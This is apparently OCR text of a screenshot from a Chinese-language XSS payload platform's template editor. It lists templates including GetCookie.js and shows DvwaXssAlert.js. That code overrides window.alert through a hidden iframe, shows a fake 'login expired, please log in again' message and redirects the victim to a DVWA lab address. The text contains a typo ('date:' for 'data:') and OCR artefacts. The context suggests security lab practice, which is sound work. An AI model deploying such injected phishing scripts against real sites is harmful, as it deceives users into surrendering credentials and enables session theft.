 JS
copyright.js
版权声明
JS
GetCookie.js
JS
DvwaXssAlert.js
文件名: DvwaXssAlert
js文件说明:
请输入js模板描述...
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 window.alert = function(name){
2 var iframe = document.createElement("IFRAME");
3 iframe.style.display = "none";
4 iframe.setAttribute("src", 'date:text/plain');
5 document.documentElement.appendChild(iframe);
6 window.frames[0].window.alert(name);
7 iframe.parentNode.removeChild(iframe);
i 8 }
9 alert("登录过期，请重新登录！");
i 10 window.location.href="http://192.168.10.89/DVWA"